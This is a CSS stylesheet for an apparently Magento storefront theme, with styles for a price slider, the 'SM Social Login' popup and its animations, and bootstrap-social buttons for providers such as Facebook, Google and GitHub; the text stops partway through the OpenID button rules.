#price-slider .ui-slider-handle {
  background: #fff none repeat scroll 0 0;
  border: 3px solid;
  border-radius: 50%;
  cursor: e-resize;
  display: block;
  height: 14px;
  margin-right: inherit;
  padding-left: inherit;
  padding-right: inherit;
  position: absolute;
  text-align: center;
  top: -5px;
  width: 14px;
  z-index: 15;
}
.price-slider-values {
  text-align: center;
  margin-top: 20px;
}
.price-slider-values input[type="text"] {
  border: 1px solid #d8d8d8;
  color: #211e1f;
  padding-left: 2px;
  padding-right: 2px;
  width: 50px;
  text-align: center;
}
.loading-mask-shopby {
  background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
  display: none;
}
.loading-mask-shopby .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
@media all and (max-width: 360px) {
  .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
}
/**
 *
 * SM Social Login - Version 1.0.0
 * Copyright (c) 2017 YouTech Company. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: YouTech Company
 * Websites: http://www.magentech.com
 */
.white-popup {
  position: relative;
  background: #FFF;
  padding: 0;
  width: auto;
  max-width: 600px;
  margin: 0 auto;
}
#sm-social-login .block-container {
  width: 100%;
  display: inline-block;
}
#sm-social-login .social-login-title {
  padding: 0 10px;
  background-color: #3399cc;
  height: 44px;
}
#sm-social-login .block-container .block {
  padding: 20px 25px;
  margin: 0;
}
.social-login-ajax-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0.6;
  background: #fbfaf6;
  background-image: url('../images/ajax-loader.gif');
  background-repeat: no-repeat;
  background-position: center center;
}
.social-login-type .fieldset > .field.choice::before,
.fieldset > .field.no-label:before {
  display: none;
}
#sm-social-login .block-container .block .block-title {
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ddd;
  font-size: 116.67%;
  text-transform: uppercase;
}
#sm-social-login .fieldset {
  margin: 0 0 20px;
}
.actions-toolbar {
  margin-top: 7px;
}
.social-login-wrap .actions-toolbar.social-btn {
  width: 203px;
}
#sm-social-login .actions-toolbar > .secondary .action.back {
  display: block;
}
.social-login-title h2 {
  margin: 0;
  padding-left: 13px;
  /* background-position: 12px center;
    background-repeat: no-repeat; */
  color: #ffffff;
  line-height: 44px;
  font-size: 133.33%;
  font-weight: 700;
  text-transform: uppercase;
}
/* .social-login-title .login-title {
    background-image: url(images/login-title.png);
} */
/* .social-login-title .create-account-title {
    background-image: url(images/create-account-title.png);
} */
/*.social-login-title .forgot-pass-title {
    background-image: url(images/forgot-pass-title.png);
}*/
#sm-social-login .mfp-close {
  color: #ffffff;
  font-size: 26px !important;
  padding: 0 !important;
  cursor: pointer;
  top: 0 !important;
}
#sm-social-login .mfp-close:hover {
  background-color: #ff6c5f;
}
#sm-social-login .message.error > *:first-child:before {
  top: 50% !important;
}
#sm-social-login .message.success > *:first-child:before {
  top: 50% !important;
}
/* Authentication Popup */
.social-login-container {
  width: 100% !important;
}
.social-login-container .block-content {
  display: block !important;
}
.social-login-container .block-content .actions-toolbar {
  display: inline-block !important;
}
.social-login-container .block-content .actions-toolbar .btn-social {
  height: 36px !important;
  padding-left: 19px !important;
}
/*Button Style*/
.actions-toolbar button {
  border-radius: 0;
}
.social-btn button {
  height: 33px;
  border: none;
}
.social-btn button span span {
  margin-left: 25px;
  color: #ffffff;
}
.social-login-form-wrap {
  width: 100%;
}
.social-login-wrap .actions-toolbar.social-btn > .primary .action {
  width: 100%;
  margin: 0;
  min-width: 170px;
  text-align: left;
  border-radius: 5px;
}
.social-login-wrap .actions-toolbar.social-btn > .primary .action:hover {
  opacity: 0.9;
}
.actions-toolbar.social-btn {
  display: inline-block !important;
}
.register-sociallogin {
  float: left;
}
#fb-customer,
#gg-customer,
#tw-customer,
#li-customer,
#ins-customer,
#ya-customer,
#git-customer,
#vk-customer,
#fo-customer,
#live-customer,
#am-customer {
  float: left;
}
#group-button {
  width: 48.8%;
  /*margin-left: 37px;*/
  /*margin-top: 0px;*/
  float: right;
  clear: none;
}
#group-button .block.social-login-wrap.col-mgt.mgt-5 {
  margin-bottom: 2px;
}
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-newspaper {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-newspaper .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.5s;
  transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
  transform: scale(0) rotate(500deg);
  opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  transform: translateX(50px);
  opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-move-from-top {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-from-top .mfp-content {
  vertical-align: top;
  margin-top: 50px;
}
.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s;
  transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
  opacity: 0;
  transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
  transform: translateY(-50px);
  opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-3d-unfold {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-3d-unfold .mfp-content {
  perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform-style: preserve-3d;
  transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
  opacity: 0;
  transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
  transform: rotateY(60deg);
  opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  transform: scale(1.3);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}
.social-btn .btn-social {
  display: block;
  text-decoration: none;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  padding-left: 44px;
  color: #fff !important;
}
.btn-social {
  position: relative;
  padding-left: 44px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.btn-social > :first-child {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 32px;
  line-height: 34px;
  font-size: 1.6em;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
}
.btn-social.btn-lg {
  padding-left: 61px;
}
.btn-social.btn-lg > :first-child {
  line-height: 45px;
  width: 45px;
  font-size: 1.8em;
}
.btn-social.btn-sm {
  padding-left: 38px;
}
.btn-social.btn-sm > :first-child {
  line-height: 28px;
  width: 28px;
  font-size: 1.4em;
}
.btn-social.btn-xs {
  padding-left: 30px;
}
.btn-social.btn-xs > :first-child {
  line-height: 20px;
  width: 20px;
  font-size: 1.2em;
}
.btn-social-icon {
  position: relative;
  padding-left: 44px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 34px;
  width: 34px;
  padding: 0;
}
.btn-social-icon > :first-child {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 32px;
  line-height: 34px;
  font-size: 1.6em;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
}
.btn-social-icon.btn-lg {
  padding-left: 61px;
}
.btn-social-icon.btn-lg > :first-child {
  line-height: 45px;
  width: 45px;
  font-size: 1.8em;
}
.btn-social-icon.btn-sm {
  padding-left: 38px;
}
.btn-social-icon.btn-sm > :first-child {
  line-height: 28px;
  width: 28px;
  font-size: 1.4em;
}
.btn-social-icon.btn-xs {
  padding-left: 30px;
}
.btn-social-icon.btn-xs > :first-child {
  line-height: 20px;
  width: 20px;
  font-size: 1.2em;
}
.btn-social-icon > :first-child {
  border: none;
  text-align: center;
  width: 100% !important;
}
.btn-social-icon.btn-lg {
  height: 45px;
  width: 45px;
  padding-left: 0;
  padding-right: 0;
}
.btn-social-icon.btn-sm {
  height: 30px;
  width: 30px;
  padding-left: 0;
  padding-right: 0;
}
.btn-social-icon.btn-xs {
  height: 22px;
  width: 22px;
  padding-left: 0;
  padding-right: 0;
}
.btn-adn {
  color: #fff;
  background-color: #d87a68;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:focus,
.btn-adn.focus {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:hover {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:active,
.btn-adn.active,
.open > .dropdown-toggle.btn-adn {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:active:hover,
.btn-adn.active:hover,
.open > .dropdown-toggle.btn-adn:hover,
.btn-adn:active:focus,
.btn-adn.active:focus,
.open > .dropdown-toggle.btn-adn:focus,
.btn-adn:active.focus,
.btn-adn.active.focus,
.open > .dropdown-toggle.btn-adn.focus {
  color: #fff;
  background-color: #b94630;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn:active,
.btn-adn.active,
.open > .dropdown-toggle.btn-adn {
  background-image: none;
}
.btn-adn.disabled:hover,
.btn-adn[disabled]:hover,
fieldset[disabled] .btn-adn:hover,
.btn-adn.disabled:focus,
.btn-adn[disabled]:focus,
fieldset[disabled] .btn-adn:focus,
.btn-adn.disabled.focus,
.btn-adn[disabled].focus,
fieldset[disabled] .btn-adn.focus {
  background-color: #d87a68;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-adn .badge {
  color: #d87a68;
  background-color: #fff;
}
.btn-bitbucket {
  color: #fff;
  background-color: #205081;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:focus,
.btn-bitbucket.focus {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:hover {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:active,
.btn-bitbucket.active,
.open > .dropdown-toggle.btn-bitbucket {
  color: #fff;
  background-color: #163758;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:active:hover,
.btn-bitbucket.active:hover,
.open > .dropdown-toggle.btn-bitbucket:hover,
.btn-bitbucket:active:focus,
.btn-bitbucket.active:focus,
.open > .dropdown-toggle.btn-bitbucket:focus,
.btn-bitbucket:active.focus,
.btn-bitbucket.active.focus,
.open > .dropdown-toggle.btn-bitbucket.focus {
  color: #fff;
  background-color: #0f253c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket:active,
.btn-bitbucket.active,
.open > .dropdown-toggle.btn-bitbucket {
  background-image: none;
}
.btn-bitbucket.disabled:hover,
.btn-bitbucket[disabled]:hover,
fieldset[disabled] .btn-bitbucket:hover,
.btn-bitbucket.disabled:focus,
.btn-bitbucket[disabled]:focus,
fieldset[disabled] .btn-bitbucket:focus,
.btn-bitbucket.disabled.focus,
.btn-bitbucket[disabled].focus,
fieldset[disabled] .btn-bitbucket.focus {
  background-color: #205081;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-bitbucket .badge {
  color: #205081;
  background-color: #fff;
}
.btn-dropbox {
  color: #fff;
  background-color: #1087dd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:focus,
.btn-dropbox.focus {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:hover {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:active,
.btn-dropbox.active,
.open > .dropdown-toggle.btn-dropbox {
  color: #fff;
  background-color: #0d6aad;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:active:hover,
.btn-dropbox.active:hover,
.open > .dropdown-toggle.btn-dropbox:hover,
.btn-dropbox:active:focus,
.btn-dropbox.active:focus,
.open > .dropdown-toggle.btn-dropbox:focus,
.btn-dropbox:active.focus,
.btn-dropbox.active.focus,
.open > .dropdown-toggle.btn-dropbox.focus {
  color: #fff;
  background-color: #0a568c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox:active,
.btn-dropbox.active,
.open > .dropdown-toggle.btn-dropbox {
  background-image: none;
}
.btn-dropbox.disabled:hover,
.btn-dropbox[disabled]:hover,
fieldset[disabled] .btn-dropbox:hover,
.btn-dropbox.disabled:focus,
.btn-dropbox[disabled]:focus,
fieldset[disabled] .btn-dropbox:focus,
.btn-dropbox.disabled.focus,
.btn-dropbox[disabled].focus,
fieldset[disabled] .btn-dropbox.focus {
  background-color: #1087dd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-dropbox .badge {
  color: #1087dd;
  background-color: #fff;
}
.btn-facebook {
  color: #fff;
  background-color: #3b5998;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:focus,
.btn-facebook.focus {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:hover {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
  color: #fff;
  background-color: #2d4373;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:active:hover,
.btn-facebook.active:hover,
.open > .dropdown-toggle.btn-facebook:hover,
.btn-facebook:active:focus,
.btn-facebook.active:focus,
.open > .dropdown-toggle.btn-facebook:focus,
.btn-facebook:active.focus,
.btn-facebook.active.focus,
.open > .dropdown-toggle.btn-facebook.focus {
  color: #fff;
  background-color: #23345a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
  background-image: none;
}
.btn-facebook.disabled:hover,
.btn-facebook[disabled]:hover,
fieldset[disabled] .btn-facebook:hover,
.btn-facebook.disabled:focus,
.btn-facebook[disabled]:focus,
fieldset[disabled] .btn-facebook:focus,
.btn-facebook.disabled.focus,
.btn-facebook[disabled].focus,
fieldset[disabled] .btn-facebook.focus {
  background-color: #3b5998;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-facebook .badge {
  color: #3b5998;
  background-color: #fff;
}
.btn-flickr {
  color: #fff;
  background-color: #ff0084;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:focus,
.btn-flickr.focus {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:hover {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:active,
.btn-flickr.active,
.open > .dropdown-toggle.btn-flickr {
  color: #fff;
  background-color: #cc006a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:active:hover,
.btn-flickr.active:hover,
.open > .dropdown-toggle.btn-flickr:hover,
.btn-flickr:active:focus,
.btn-flickr.active:focus,
.open > .dropdown-toggle.btn-flickr:focus,
.btn-flickr:active.focus,
.btn-flickr.active.focus,
.open > .dropdown-toggle.btn-flickr.focus {
  color: #fff;
  background-color: #a80057;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr:active,
.btn-flickr.active,
.open > .dropdown-toggle.btn-flickr {
  background-image: none;
}
.btn-flickr.disabled:hover,
.btn-flickr[disabled]:hover,
fieldset[disabled] .btn-flickr:hover,
.btn-flickr.disabled:focus,
.btn-flickr[disabled]:focus,
fieldset[disabled] .btn-flickr:focus,
.btn-flickr.disabled.focus,
.btn-flickr[disabled].focus,
fieldset[disabled] .btn-flickr.focus {
  background-color: #ff0084;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-flickr .badge {
  color: #ff0084;
  background-color: #fff;
}
.btn-foursquare {
  color: #fff;
  background-color: #f94877;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:focus,
.btn-foursquare.focus {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:hover {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:active,
.btn-foursquare.active,
.open > .dropdown-toggle.btn-foursquare {
  color: #fff;
  background-color: #f71752;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:active:hover,
.btn-foursquare.active:hover,
.open > .dropdown-toggle.btn-foursquare:hover,
.btn-foursquare:active:focus,
.btn-foursquare.active:focus,
.open > .dropdown-toggle.btn-foursquare:focus,
.btn-foursquare:active.focus,
.btn-foursquare.active.focus,
.open > .dropdown-toggle.btn-foursquare.focus {
  color: #fff;
  background-color: #e30742;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare:active,
.btn-foursquare.active,
.open > .dropdown-toggle.btn-foursquare {
  background-image: none;
}
.btn-foursquare.disabled:hover,
.btn-foursquare[disabled]:hover,
fieldset[disabled] .btn-foursquare:hover,
.btn-foursquare.disabled:focus,
.btn-foursquare[disabled]:focus,
fieldset[disabled] .btn-foursquare:focus,
.btn-foursquare.disabled.focus,
.btn-foursquare[disabled].focus,
fieldset[disabled] .btn-foursquare.focus {
  background-color: #f94877;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-foursquare .badge {
  color: #f94877;
  background-color: #fff;
}
.btn-github {
  color: #fff;
  background-color: #444;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:focus,
.btn-github.focus {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:hover {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:active,
.btn-github.active,
.open > .dropdown-toggle.btn-github {
  color: #fff;
  background-color: #2b2b2b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:active:hover,
.btn-github.active:hover,
.open > .dropdown-toggle.btn-github:hover,
.btn-github:active:focus,
.btn-github.active:focus,
.open > .dropdown-toggle.btn-github:focus,
.btn-github:active.focus,
.btn-github.active.focus,
.open > .dropdown-toggle.btn-github.focus {
  color: #fff;
  background-color: #191919;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github:active,
.btn-github.active,
.open > .dropdown-toggle.btn-github {
  background-image: none;
}
.btn-github.disabled:hover,
.btn-github[disabled]:hover,
fieldset[disabled] .btn-github:hover,
.btn-github.disabled:focus,
.btn-github[disabled]:focus,
fieldset[disabled] .btn-github:focus,
.btn-github.disabled.focus,
.btn-github[disabled].focus,
fieldset[disabled] .btn-github.focus {
  background-color: #444;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-github .badge {
  color: #444;
  background-color: #fff;
}
.btn-google {
  color: #fff;
  background-color: #dd4b39;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:focus,
.btn-google.focus {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:hover {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
  color: #fff;
  background-color: #c23321;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:active:hover,
.btn-google.active:hover,
.open > .dropdown-toggle.btn-google:hover,
.btn-google:active:focus,
.btn-google.active:focus,
.open > .dropdown-toggle.btn-google:focus,
.btn-google:active.focus,
.btn-google.active.focus,
.open > .dropdown-toggle.btn-google.focus {
  color: #fff;
  background-color: #a32b1c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
  background-image: none;
}
.btn-google.disabled:hover,
.btn-google[disabled]:hover,
fieldset[disabled] .btn-google:hover,
.btn-google.disabled:focus,
.btn-google[disabled]:focus,
fieldset[disabled] .btn-google:focus,
.btn-google.disabled.focus,
.btn-google[disabled].focus,
fieldset[disabled] .btn-google.focus {
  background-color: #dd4b39;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-google .badge {
  color: #dd4b39;
  background-color: #fff;
}
.btn-instagram {
  color: #fff;
  background-color: #3f729b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:focus,
.btn-instagram.focus {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:hover {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:active,
.btn-instagram.active,
.open > .dropdown-toggle.btn-instagram {
  color: #fff;
  background-color: #305777;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:active:hover,
.btn-instagram.active:hover,
.open > .dropdown-toggle.btn-instagram:hover,
.btn-instagram:active:focus,
.btn-instagram.active:focus,
.open > .dropdown-toggle.btn-instagram:focus,
.btn-instagram:active.focus,
.btn-instagram.active.focus,
.open > .dropdown-toggle.btn-instagram.focus {
  color: #fff;
  background-color: #26455d;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram:active,
.btn-instagram.active,
.open > .dropdown-toggle.btn-instagram {
  background-image: none;
}
.btn-instagram.disabled:hover,
.btn-instagram[disabled]:hover,
fieldset[disabled] .btn-instagram:hover,
.btn-instagram.disabled:focus,
.btn-instagram[disabled]:focus,
fieldset[disabled] .btn-instagram:focus,
.btn-instagram.disabled.focus,
.btn-instagram[disabled].focus,
fieldset[disabled] .btn-instagram.focus {
  background-color: #3f729b;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-instagram .badge {
  color: #3f729b;
  background-color: #fff;
}
.btn-linkedin {
  color: #fff;
  background-color: #007bb6;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:focus,
.btn-linkedin.focus {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:hover {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:active,
.btn-linkedin.active,
.open > .dropdown-toggle.btn-linkedin {
  color: #fff;
  background-color: #005983;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:active:hover,
.btn-linkedin.active:hover,
.open > .dropdown-toggle.btn-linkedin:hover,
.btn-linkedin:active:focus,
.btn-linkedin.active:focus,
.open > .dropdown-toggle.btn-linkedin:focus,
.btn-linkedin:active.focus,
.btn-linkedin.active.focus,
.open > .dropdown-toggle.btn-linkedin.focus {
  color: #fff;
  background-color: #00405f;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin:active,
.btn-linkedin.active,
.open > .dropdown-toggle.btn-linkedin {
  background-image: none;
}
.btn-linkedin.disabled:hover,
.btn-linkedin[disabled]:hover,
fieldset[disabled] .btn-linkedin:hover,
.btn-linkedin.disabled:focus,
.btn-linkedin[disabled]:focus,
fieldset[disabled] .btn-linkedin:focus,
.btn-linkedin.disabled.focus,
.btn-linkedin[disabled].focus,
fieldset[disabled] .btn-linkedin.focus {
  background-color: #007bb6;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-linkedin .badge {
  color: #007bb6;
  background-color: #fff;
}
.btn-microsoft {
  color: #fff;
  background-color: #2672ec;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:focus,
.btn-microsoft.focus {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:hover {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:active,
.btn-microsoft.active,
.open > .dropdown-toggle.btn-microsoft {
  color: #fff;
  background-color: #125acd;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:active:hover,
.btn-microsoft.active:hover,
.open > .dropdown-toggle.btn-microsoft:hover,
.btn-microsoft:active:focus,
.btn-microsoft.active:focus,
.open > .dropdown-toggle.btn-microsoft:focus,
.btn-microsoft:active.focus,
.btn-microsoft.active.focus,
.open > .dropdown-toggle.btn-microsoft.focus {
  color: #fff;
  background-color: #0f4bac;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft:active,
.btn-microsoft.active,
.open > .dropdown-toggle.btn-microsoft {
  background-image: none;
}
.btn-microsoft.disabled:hover,
.btn-microsoft[disabled]:hover,
fieldset[disabled] .btn-microsoft:hover,
.btn-microsoft.disabled:focus,
.btn-microsoft[disabled]:focus,
fieldset[disabled] .btn-microsoft:focus,
.btn-microsoft.disabled.focus,
.btn-microsoft[disabled].focus,
fieldset[disabled] .btn-microsoft.focus {
  background-color: #2672ec;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-microsoft .badge {
  color: #2672ec;
  background-color: #fff;
}
.btn-odnoklassniki {
  color: #fff;
  background-color: #f4731c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:focus,
.btn-odnoklassniki.focus {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:hover {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:active,
.btn-odnoklassniki.active,
.open > .dropdown-toggle.btn-odnoklassniki {
  color: #fff;
  background-color: #d35b0a;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:active:hover,
.btn-odnoklassniki.active:hover,
.open > .dropdown-toggle.btn-odnoklassniki:hover,
.btn-odnoklassniki:active:focus,
.btn-odnoklassniki.active:focus,
.open > .dropdown-toggle.btn-odnoklassniki:focus,
.btn-odnoklassniki:active.focus,
.btn-odnoklassniki.active.focus,
.open > .dropdown-toggle.btn-odnoklassniki.focus {
  color: #fff;
  background-color: #b14c09;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki:active,
.btn-odnoklassniki.active,
.open > .dropdown-toggle.btn-odnoklassniki {
  background-image: none;
}
.btn-odnoklassniki.disabled:hover,
.btn-odnoklassniki[disabled]:hover,
fieldset[disabled] .btn-odnoklassniki:hover,
.btn-odnoklassniki.disabled:focus,
.btn-odnoklassniki[disabled]:focus,
fieldset[disabled] .btn-odnoklassniki:focus,
.btn-odnoklassniki.disabled.focus,
.btn-odnoklassniki[disabled].focus,
fieldset[disabled] .btn-odnoklassniki.focus {
  background-color: #f4731c;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-odnoklassniki .badge {
  color: #f4731c;
  background-color: #fff;
}
.btn-openid {
  color: #fff;
  background-color: #f7931e;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:focus,
.btn-openid.focus {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:hover {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:active,
.btn-openid.active,
.open > .dropdown-toggle.btn-openid {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
.btn-openid:active:hover,
.btn-openid.active:hover,
.open > .dropdown-toggle.btn-openid:hover,
.btn-openid:active:focus,
.btn-openid.active:focus,
.open > .dropdown-toggle.btn-openid:focus,
.btn-openid:active.focus,
.btn-openid.active.focus,
.open > .dropdown-toggle.btn-openid.focus {
  color: #fff;
  background-color: #b86607;
